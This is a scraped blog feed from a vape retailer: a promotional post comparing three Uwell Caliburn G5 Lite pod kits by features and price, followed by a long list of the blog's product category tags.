breakdown of their common strengths and key differences to help you understand what sets each model apart.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/catalogsearch\/result\/?q=Caliburn+G5\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"2000\" data-original-width=\"3000\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgifZMBw3_hyKn1gNRQhuHq04DTCTwD1v6k2WTSlBFpBozN_uWr0GylPUGPJZFA9DEcnbporzZw8yRmtXPvYqBZaBphYuDnVIiwOEzLeeb2JBRaBwrL-B9LpHrOQ4bPfdwxcF57U1z3ODoWR-d8tqaAxYdGaNLxdI3Io23tbU6nwRvR-RKY5Jmwb-GUgNv7=w640-h426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EWhat Shared Features do They Have?\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EDespite their unique designs, all three products share a powerful core:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E1. Long-Lasting 1600mAh Battery\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EEach model is equipped with a 1600mAh high-capacity battery, providing up to 6 days of use on a single charge depending on usage patterns.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E2. PRO-FOCS 4.0 Flavor Technology\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EUwell's upgraded PRO-FOCS 4.0 system delivers:\u003Cbr \/\u003EA 35% increase in cartridge lifespan\u003Cbr \/\u003EImproved flavor consistency\u003Cbr \/\u003EEnhanced overall taste satisfaction\u003Cbr \/\u003EThis technology ensures the same high-quality performance across the entire G5 Lite lineup.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E3. Dual or Stepless Airflow Adjustability\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EThe series supports MTL (Mouth to Lung) to RDL (Restricted Direct Lung) airflow styles, giving users flexibility to fine-tune their experience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E4. Real-Time Battery Indication\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EAll three devices include clear battery indicators:\u003Cbr \/\u003E\u0026nbsp;G5 Lite \u0026amp; SE: 4-bar gradient LED\u003Cbr \/\u003E\u0026nbsp;KOKO: Breathing KOKO icon light\u003Cbr \/\u003EThese indicators help users monitor battery levels at a glance.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E5. Broad Cartridge Compatibility\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EEvery device works with:\u003Cbr \/\u003E\u0026nbsp;GPP Cartridge\u003Cbr \/\u003E\u0026nbsp;Caliburn G3 Cartridge\u003Cbr \/\u003EThis shared compatibility makes maintenance and cartridge selection easier.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EWhat Makes Each Device Different\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWhile they're built on the same foundation, each device stands out in design and user experience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"3512\" data-original-width=\"6240\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiTi3QT8MuyScmGRir5eWRP0NSXW7J9AFwnSTAu9mdj7NVWv7cP3ZYBJogOKUCHMXt6elXnP39BUE5x8ygmAQmERx29Ktl48O6031pgK-uHXCD-_5x4FOWGNrUE6WEOq5iTwjgbnlqaAPDiFaiHWo3FlDWqcxXp3v_vl4WecXZmTX6rRSGsFkZaCgUJmSUx=w640-h360\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\" target=\"_blank\"\u003ECaliburn G5 Lite\u003C\/a\u003E: Sleek and Practical\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe standard G5 Lite balances performance and portability with a classic lightweight design. It includes:\u003Cbr \/\u003E\u0026nbsp;Traditional housing materials\u003Cbr \/\u003E\u0026nbsp;Dual adjustable airflow control\u003Cbr \/\u003E\u0026nbsp;A clear 4-bar gradient LED for battery status\u003Cbr \/\u003EThis version is ideal for users seeking a clean, simple device without extra styling features.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"3512\" data-original-width=\"6240\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjTQrhDKmMPnFc1MsPW4e3LqoN2JXkpdCbfOwm9FPSL4kI3LfD8jotQ0dhwRHnZElIeQSPUXq8-yR2GovJzRgbuOE1NHwLZfUjlsQwB7PY0sDqrmgRuWHcbsb9P4tEQcO9BQQdgC3E6MzNxr4GogmdHyGkuNWOhZCpsFyrHI9cTKxmaxBsEXPvzQs-g7u9b=w640-h360\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003ECaliburn\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite SE\u003C\/a\u003E: Premium Style with Leather Elements\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003EThe\u0026nbsp;G5 Lite SE\u0026nbsp;adds a touch of luxury with:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;Premium leather finishes\u003Cbr \/\u003E\u0026nbsp;Several elegant, fashionable color options\u003Cbr \/\u003EIt delivers the same performance as the standard G5 Lite but targets users who prefer a more refined, upscale look and feel.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"2000\" data-original-width=\"2519\" height=\"509\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi-1Bc1nhquUW1gj_U-qWK_Kr5ZUFH1HQbOHexF6tg_Wu_QdDZCdN6RVtniU3hBevCgV4Qg3QGIL4ZiKIAsjAK1uUS4LMf5aHSmY7GM2xbkdyXKmweAFr1IvxUexSONI28Fh5ZNzXzB9kpl74svOofZpVOt2TXb_l1H30oIO84PH9pgScN9TkaAhZHr8s15=w640-h509\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ECaliburn\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite KOKO\u003C\/a\u003E: Compact and Character-Driven\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe G5 Lite KOKO Kit introduces a different form factor altogether:\u003Cbr \/\u003E\u0026nbsp;Compact KOKO-style square body\u003Cbr \/\u003E\u0026nbsp;Frosted textured shell\u003Cbr \/\u003E\u0026nbsp;Ergonomic grip\u003Cbr \/\u003E\u0026nbsp;A stylish KOKO breathing icon light\u003Cbr \/\u003E\u0026nbsp;Stepless airflow control for ultra-precise adjustments\u003Cbr \/\u003E\u0026nbsp;35W max output with 5V\/2A fast charging\u003Cbr \/\u003EThis version is designed for users who appreciate both aesthetics and one-handed convenience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EWhich One Is Right for You?\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EChoose the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\" target=\"_blank\"\u003EG5 Lite\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;if you prefer a straightforward device with reliable performance and a clean look.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EChoose the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite SE\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;if premium aesthetics and leather styling are important.\u003Cbr \/\u003EChoose the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite KOKO\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;if you want a compact, stylish, ergonomically shaped device with a unique visual design and enhanced airflow precision.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EFinal Thoughts\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe Uwell Caliburn G5 Lite family delivers the same strong foundation—long battery life, improved cartridge longevity, flexible airflow, and robust flavor performance—while offering distinctive designs tailored for different user preferences. Whether you prefer minimalism, premium materials, or compact style, there's a G5 Lite device that fits your taste.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E$8.29 Uwell Caliburn G5 Lite Pod System Kit\u003Cbr \/\u003Ehttps:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E$9.39 Uwell Caliburn G5 Lite SE Pod Kit\u003Cbr \/\u003Ehttps:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E$9.39 Uwell Caliburn G5 Lite KOKO Kit\u003Cbr \/\u003Ehttps:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/4172486701557443846\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/which-caliburn-g5-lite-is-best-for-you.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4172486701557443846"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4172486701557443846"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/which-caliburn-g5-lite-is-best-for-you.html","title":" Which Caliburn G5 Lite Is Best for You?"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhvyDUJEsoj6rESNvNVhtlXHymC2_J-kRIMtai3ouN_rEnPtMCzuRzCdhOtpWg42CnG4RSwNT7KysjRg_gz8T0b_zj67WTppFACi7hA7k49RUT6YdcR57K0rDDwvD8cVoz1dTPS1A4bAHKdoEgEKLq_sL47b60YQ2wtbh-hZFuuRSEtRdmyqYdRlWySuEot=s72-w640-h426-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.tellusual.com/feeds/posts/default/-/vaping?alt=json-in-script&max-results=3&callback=jQuery111009453943701776337_1769442427497&_=1769442427498
body_size: 14320
content:
// API callback
jQuery111009453943701776337_1769442427497({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337"},"updated":{"$t":"2026-01-26T00:16:34.989-08:00"},"category":[{"term":"sourcemore"},{"term":"kit"},{"term":"vape life"},{"term":"Eleaf"},{"term":"E-cigarettes"},{"term":"vape kit"},{"term":"Vape"},{"term":"vape mod"},{"term":"Starter Kit"},{"term":"VOOPOO"},{"term":"vape news"},{"term":"GeekVape"},{"term":"SMOK"},{"term":"Vaporesso"},{"term":"electronic cigarettes"},{"term":"vaping"},{"term":"Discount"},{"term":"Coupon Code"},{"term":"Tank"},{"term":"mod"},{"term":"E-cig"},{"term":"Uwell"},{"term":"deal"},{"term":"Pod kit"},{"term":"vape tank"},{"term":"wismec"},{"term":"Aspire"},{"term":"Box Mod"},{"term":"Atomizer"},{"term":"Lost Vape"},{"term":"Vape Kits"},{"term":"Innokin"},{"term":"RTA"},{"term":"User Manual"},{"term":"Giveaway"},{"term":"Big Deals"},{"term":"Weekly Deals"},{"term":"Weekly deal"},{"term":"eleaf istick"},{"term":"vandy vape"},{"term":"vaper"},{"term":"E-cigarette"},{"term":"IJOY"},{"term":"Pod"},{"term":"Electronic Cigarette"},{"term":"Vape device"},{"term":"Vapefly"},{"term":"sourcmeore"},{"term":"Hellvape"},{"term":"Kanger"},{"term":"Sourcemore Kit"},{"term":"e-liquid"},{"term":"health"},{"term":"Battery Mod"},{"term":"RDA"},{"term":"Smoant"},{"term":"Winner"},{"term":"ecig"},{"term":"weight loss"},{"term":"Cloumix"},{"term":"Freemax"},{"term":"Joyetech"},{"term":"Pod Mod Kit"},{"term":"Sale"},{"term":"Tesla"},{"term":"Vapers Worldwide"},{"term":"Vaping device"},{"term":"vape atomizer"},{"term":"vape style"},{"term":"Big Sale"},{"term":"E-Juice"},{"term":"GeekVape Wenax Q2 Kit"},{"term":"Luck Person"},{"term":"MTL"},{"term":"THC"},{"term":"Vaper World"},{"term":"Wotofo"},{"term":"iStick Pico Box Mod"},{"term":"review"},{"term":"Accessories"},{"term":"Advken"},{"term":"Atomizers"},{"term":"BD Vape"},{"term":"Big Discount"},{"term":"CB-60 full kit"},{"term":"Device"},{"term":"Drag X3"},{"term":"Eleaf iKuun i80 kit"},{"term":"Eleaf iStick Pico"},{"term":"Heallvape"},{"term":"Kits"},{"term":"Lost Vape Centaurus P200 Box Mod"},{"term":"Mods"},{"term":"New Product"},{"term":"RDTA"},{"term":"SMOK Kit"},{"term":"Tanks"},{"term":"Uwell Caliburn"},{"term":"VOOPOO Vrizz Pod Kit"},{"term":"Vaporesso XROS Pro 2 Pod Kit"},{"term":"Wellon"},{"term":"Wismec RX200S"},{"term":"asMODus"},{"term":"aspire nautilus"},{"term":"e-cigs"},{"term":"iStick Pico"},{"term":"iStick Pico 25"},{"term":"vape pen"},{"term":"vape store"},{"term":"ALPHA Zip Kit"},{"term":"Advken Artha Pod Mod Kit"},{"term":"Advken Ayana Kit"},{"term":"Aegis Hero"},{"term":"Artery"},{"term":"Aspire AVP Cube Kit"},{"term":"Battery"},{"term":"Berserker"},{"term":"DOVPO"},{"term":"DOVPO."},{"term":"Dead Rabbit 4"},{"term":"Disposable"},{"term":"Drag S3"},{"term":"Eleaf iKuun i200 kit"},{"term":"Eleaf iStick Pico Box Mod"},{"term":"Eleaf iStick Pico mod"},{"term":"Eleaf iStick QC 200W"},{"term":"Eleaf iStick TC 100W"},{"term":"Eleaf invoke"},{"term":"Exseed Dabcool W2 V2 Kit"},{"term":"Fat Rabbit"},{"term":"Fetch Mini Pod Kit"},{"term":"Firmware"},{"term":"Fumytech"},{"term":"GeekVape Ammit"},{"term":"Geekvape Z Sub Ohm Tank"},{"term":"Hellvape Dead Rabbit 3 RTA J Edition"},{"term":"Hellvape Dead Rabbit 4 RDA"},{"term":"How to use"},{"term":"I.O Pod Kit"},{"term":"I.O Pod System Kit"},{"term":"Innokin Glim Kit"},{"term":"Innokin I.O Pod Kit"},{"term":"Innokin I.O Pod System Kit"},{"term":"Innokin Zlide Tube Kit"},{"term":"KangerTech"},{"term":"Kit."},{"term":"Lost Vape Ursa Nano S II Kit"},{"term":"Luxe X3"},{"term":"Mechanical Mod"},{"term":"Mechman Nano RDA Kit"},{"term":"Mod Rayden 100"},{"term":"New Device"},{"term":"OBS"},{"term":"OBS Cube MTL Kit"},{"term":"Ovns JC02 Pod Kit"},{"term":"RX 200S"},{"term":"RX200S"},{"term":"Reuleaux RX 200S"},{"term":"Reuleaux RX200S"},{"term":"Rincoe Mechman Nano"},{"term":"Rincoe Mechman Nano 90W RDA Kit"},{"term":"Rincoe Mechman Nano RDA Kit"},{"term":"SMOK ARCO Digi Kit"},{"term":"SMOK Fetch Mini"},{"term":"SMOK Pod Kit"},{"term":"SMOK Pod Mod Kit"},{"term":"SMOK TFV18 Tank"},{"term":"Sourcemre"},{"term":"Typhos SE"},{"term":"Uwell Typhos SE"},{"term":"Uwell Whirl II 2 Tank"},{"term":"VAPE PEN 22 Kit"},{"term":"VOOPOO V.SUIT Pod Kit"},{"term":"VOOPOO Vmate E2 Kit"},{"term":"Vandy Vape Jackaroo Pod Kit"},{"term":"Vapefly Galaxies MTL RDA"},{"term":"Vaporesso ECO Nano Pro Kit"},{"term":"Vaporesso ECO One Kit"},{"term":"Vaporesso GEN Max Box Mod"},{"term":"Vaporesso GEN SE Box Mod"},{"term":"Vaporesso Vibe SE Kit"},{"term":"Vaporesso XROS"},{"term":"Vaporesso XROS 5 Mini Pod Kit"},{"term":"Vaporizer"},{"term":"Wismec RX 200S"},{"term":"Wismec Reuleaux RX 200S"},{"term":"Wismec Reuleaux RX200"},{"term":"Wismec Reuleaux RX200S"},{"term":"XROS Pro"},{"term":"XROS Pro 2"},{"term":"XROS Pro 2 Pod Kit"},{"term":"Yocan"},{"term":"cig. vape. vaping"},{"term":"coil"},{"term":"deals"},{"term":"get"},{"term":"grasp the key"},{"term":"growing marijuana"},{"term":"iKuun i80 kit"},{"term":"iStick Pico mod"},{"term":"iStick TC 100W"},{"term":"istick tc60w"},{"term":"istick trim with gsturbo"},{"term":"method"},{"term":"nicotine"},{"term":"official authorized website"},{"term":"reviews"},{"term":"slimming plan"},{"term":"sticker"},{"term":"typhos pod kit"},{"term":"vape best"},{"term":"vape devices"},{"term":"vape pen kit"},{"term":"video"},{"term":"voopoo drag"},{"term":"whole life lesson"},{"term":"(Aegis Boost Pro Max) 21700"},{"term":"11.11 Carnival Sale"},{"term":"1800 puffs"},{"term":"1800 puffsWain Bar Plus Disposable"},{"term":"2 Pod"},{"term":"2-in-1"},{"term":"200W"},{"term":"21700"},{"term":"2500 Puffs"},{"term":"5% Off"},{"term":"5000mAh battery"},{"term":"50W"},{"term":"650mAh battery"},{"term":"85w box mod"},{"term":"ACE"},{"term":"ACRO Kit"},{"term":"ACRO Pod System Kit"},{"term":"AEROLITE Pod Cartridge"},{"term":"ARCO Digi"},{"term":"ARCO Digi Kit"},{"term":"ARCO E1"},{"term":"ARCO Max"},{"term":"ARCO Series"},{"term":"ASTER"},{"term":"ASTER By Eleaf"},{"term":"ASTER Total"},{"term":"ASTER Total By Eleaf"},{"term":"AVP"},{"term":"AVP Cube Kit"},{"term":"AVP Kit"},{"term":"AVP Pod Starter kit"},{"term":"AVP Pod System kit"},{"term":"Abyss AIO Kit"},{"term":"Advken Artha Kit"},{"term":"Advken Artha Pod Kit"},{"term":"Advken Artha Pod System Kit"},{"term":"Advken Ayana Kit with Ayana RDA"},{"term":"Advken Ayana Vape Kit."},{"term":"Advken Manta Mesh Tank."},{"term":"Advken Manta Sub Ohm Vape Tank"},{"term":"Advken Manta Tank"},{"term":"Advken Orcas MX Cube Coil"},{"term":"Advken Potento Pod Kit"},{"term":"Advken Potento Pod System Kit"},{"term":"Aegis Boost"},{"term":"Aegis Boost III"},{"term":"Aegis Boost III 3 Kit"},{"term":"Aegis Boost III Kit"},{"term":"Aegis Boost LE Bonu"},{"term":"Aegis Boost Pod Cartridge"},{"term":"Aegis Force"},{"term":"Aegis Force Pod Mod Kit"},{"term":"Aegis Hero 2 Kit"},{"term":"Aegis Hero 5 Kit"},{"term":"Aegis Hero Q Kit"},{"term":"Aegis Kit"},{"term":"Aegis Legend III 3 Kit"},{"term":"Aegis Solo Tengu Kit"},{"term":"Aegis mod"},{"term":"Aeglos"},{"term":"Aerobic exercise"},{"term":"Air 2 Kit"},{"term":"Air Wax"},{"term":"Airis"},{"term":"Airis Air Wax Vaporizer"},{"term":"Airis Gethi G6 Dry Herb Vaporizer"},{"term":"Airis Gethi G6 Vaporizer"},{"term":"Airis Quaser Vaporizer Kit"},{"term":"Airis Quaser Vaporizer Starter Kit"},{"term":"Airistech Gethi G6 Kit"},{"term":"Airistech Quaser Vaporizer"},{"term":"Airmate"},{"term":"Airmate Pod Kit"},{"term":"Airpen"},{"term":"Airpen Pod Kit"},{"term":"Alberich MTL RTA"},{"term":"Alieno Mod"},{"term":"Amighty Complete"},{"term":"Ammit MTL"},{"term":"Ammit MTL RTA"},{"term":"Angus Kit"},{"term":"Anniversary"},{"term":"Ares"},{"term":"Argus Air"},{"term":"Argus G2 Mini Kit"},{"term":"Argus GT"},{"term":"Argus P2 Kit"},{"term":"Argus Pro"},{"term":"Argus X"},{"term":"ArgusMatrix"},{"term":"Armour Max Mod"},{"term":"Armour S Mod"},{"term":"Aromamizer Classic"},{"term":"Aromamizer Ragnar RDTA"},{"term":"Artery Nugget GT Pod Mod Kit"},{"term":"Artery Nugget ，GT Pod Mod ，Kit ，Sourcemore"},{"term":"Artery PAL 3 Kit"},{"term":"Artery PAL Stick AIO Vape Pen Kit"},{"term":"Artery PAL Stick Kit"},{"term":"Artery PAL Stick Tank"},{"term":"Artha Kit"},{"term":"Artha Pod Mod"},{"term":"Aspire AVP AIO Kit"},{"term":"Aspire AVP AIO Pod Vape kit"},{"term":"Aspire AVP Cube Pod Kit"},{"term":"Aspire AVP Cube Pod System Kit"},{"term":"Aspire Cobble"},{"term":"Aspire Deco Kit"},{"term":"Aspire Filter Kit"},{"term":"Aspire K1 Stealth Kit"},{"term":"Aspire K1 Stealth Kit with K1 Plus Tank"},{"term":"Aspire K1 Stealth Starter Kit."},{"term":"Aspire K4 Quick Battery Kit"},{"term":"Aspire K4 Quick Starter Kit"},{"term":"Aspire Minican 2 Kit"},{"term":"Aspire Minican Kit"},{"term":"Aspire Minican Kit 2ml"},{"term":"Aspire Minican Pod Kit"},{"term":"Aspire Minican Pod Starter Kit"},{"term":"Aspire Onixx 40W VW Mod"},{"term":"Aspire Onixx Box Mod."},{"term":"Aspire Onixx Mod"},{"term":"Aspire Onixx Vape Mod"},{"term":"Aspire PockeX AIO Kit TPD Edition"},{"term":"Aspire Rover 2 Starter Kit"},{"term":"Aspire ，Deco ，Kit，sourcemore"},{"term":"Aspire."},{"term":"Aster Series"},{"term":"Atomizer coil"},{"term":"Augvape"},{"term":"Augvape Air 2 Pod Kit"},{"term":"Augvape Air 2 Pod System Kit"},{"term":"Augvape Air II 2 Pod Kit"},{"term":"Augvape Air II Pod Kit"},{"term":"Augvape Narada AIO Pod Kit"},{"term":"Augvape Narada Kit"},{"term":"Ayana"},{"term":"Ayana Kit"},{"term":"B100"},{"term":"B100 (Aegis Boost Pro Max)"},{"term":"BD Vape Mod Rayden 100"},{"term":"BD Vape Mod Rayden 100 Forged Carbon Fiber Limited Edition"},{"term":"BLADE Kit"},{"term":"BSKR Mini V2 MTL RTA"},{"term":"BSKR Mini V2 RTA"},{"term":"BTB Kit"},{"term":"Baby Plus"},{"term":"Bar"},{"term":"Berserker V2 MTL RDA"},{"term":"Berserker V2 RDA"},{"term":"Beyond AIO Pod Kit"},{"term":"Black Friday"},{"term":"Black vape liquid"},{"term":"Blaze"},{"term":"Blitz"},{"term":"Blitz Realm Pod Kit"},{"term":"Blotto Mini RTA"},{"term":"Box"},{"term":"Boxer AIO Kit"},{"term":"Brunhilde 1o3"},{"term":"Budget Finds"},{"term":"CFL"},{"term":"CFL lights"},{"term":"COG MTL"},{"term":"CUPTI 75W TC All In One Starter Kit"},{"term":"CUPTI Starter Kit"},{"term":"Cabo Kit"},{"term":"Caliburn Classic Kit"},{"term":"Caliburn G3 Pro Pod Kit"},{"term":"Caliburn G4"},{"term":"Caliburn G4 Classic"},{"term":"Caliburn G4 Classic Kit"},{"term":"Caliburn G5"},{"term":"Caliburn G5 KOKO"},{"term":"Caliburn G5 Lite"},{"term":"Caliburn G5 Lite KOKO"},{"term":"Caliburn G5 Lite SE"},{"term":"Caliburn G5 Series"},{"term":"Caliburn KOKO Pod"},{"term":"Caliburn Kit"},{"term":"Captain X3 Tank"},{"term":"Cartridge"},{"term":"Celebration"},{"term":"Centaurus Sub Ohm Tank"},{"term":"Chalice MTL RTA"},{"term":"Christmas"},{"term":"Christmas Gift Box"},{"term":"Christmas Sale"},{"term":"Cold Steel 100"},{"term":"Comment utiliser le kit de démarrage"},{"term":"CoolFire P60"},{"term":"CoolFire P60 Pod"},{"term":"CoolFire P60 Pod Kit"},{"term":"Coolfire PZPulse Kit"},{"term":"Coolfire Z50"},{"term":"Coupon"},{"term":"Coupon Codes"},{"term":"Cube"},{"term":"Cube MTL Kit"},{"term":"Cube X Kit"},{"term":"Cube X Vape Tank"},{"term":"Cube-S Kit"},{"term":"DOVPO Abyss AIO Kit"},{"term":"DOVPO Blotto Mini RTA"},{"term":"DOVPO Hilt Mosfet Box Mod"},{"term":"DOVPO Hilt Mosfet Mod"},{"term":"DOVPO Hilt Mosfet Semi-Mechanical Mod"},{"term":"DOVPO MVP Box Mod，DOVPO"},{"term":"DOVPO Riva DNA250C Box Mod"},{"term":"DOVPO Riva DNA250C TC Mod."},{"term":"DOVPO Topside 90W"},{"term":"DOVPO Topside 90W Squonk Mod"},{"term":"DOVPO Topside 90W Top Fill TC Squonk Mod"},{"term":"DOVPO X Suicide Mods Abyss AIO Kit"},{"term":"DOVPO × BP Mods Hilt Mosfet Mod"},{"term":"Dabcool W2 V2"},{"term":"Daily Bonus"},{"term":"Damn Vape Diamond MTL RTA"},{"term":"Damn Vape Diamond MTL RTA Atomizer"},{"term":"Dazzvape Fleap Battery"},{"term":"Dazzvape Fleap Battery Mod."},{"term":"Dazzvape Fleap Vape Battery"},{"term":"Dazzvape U-Key Battery， U-Key Battery，U-Key Vaporizer Mod， Dazzvape U-Key Oil Vaporizer Battery."},{"term":"Dea Rabbit"},{"term":"Dead Rabbit"},{"term":"Dead Rabbit 3"},{"term":"Dead Rabbit 4 RDA"},{"term":"Diamond MTL RTA"},{"term":"Diamond MTL RTA Atomizer."},{"term":"Digiflavor"},{"term":"Digiflavor Upen Kit"},{"term":"Digiflavor Z1 SBS Kit"},{"term":"Digiflavor Z1 SBS Kit with Siren3 GTA"},{"term":"Digiflavor Z1 SBS Vape Kit."},{"term":"Disposable Kit"},{"term":"Doric 20"},{"term":"Drag 5 Kit"},{"term":"Drag 5 Mod"},{"term":"Drag Max"},{"term":"Drag Mini Mod"},{"term":"Drag X Mod Pod"},{"term":"ECO Nano"},{"term":"ECO Nano Plus"},{"term":"ECO Nano Plus 